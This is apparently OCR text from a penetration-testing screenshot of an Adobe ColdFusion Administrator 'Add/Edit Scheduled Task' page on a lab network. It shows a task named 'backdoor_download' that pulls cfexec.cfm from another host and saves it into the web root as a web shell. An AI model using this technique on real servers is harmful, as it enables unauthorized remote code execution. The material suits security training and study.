 192.168.11.210/CFIDE/administrator/index.cfm?target=/CFIDE/administrator/scheduler/scheduleedit.cfm
PWB BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SomaFM
CF ADOBE® COLDFUSION® ADMINISTRATOR
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
DEBUGGING & LOGGING
Debug Output Settings
Debugging IP Addresses
Debugger Settings
Logging Settings
Log Files
Scheduled Tasks
System Probes
Code Analyzer
License Scanner
SERVER MONITORING
EXTENSIONS
EVENT GATEWAYS
SECURITY
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name backdoor_download
Duration Start Date Jun 23, 2012 End Date (optional)
Frequency
One-Time at 5:56 AM
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://192.168.10.15/cfexec.cfm
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File C:\Inetpub\wwwroot\cfexec.cf
Resolve URL Resolve internal URLs so that links remain intact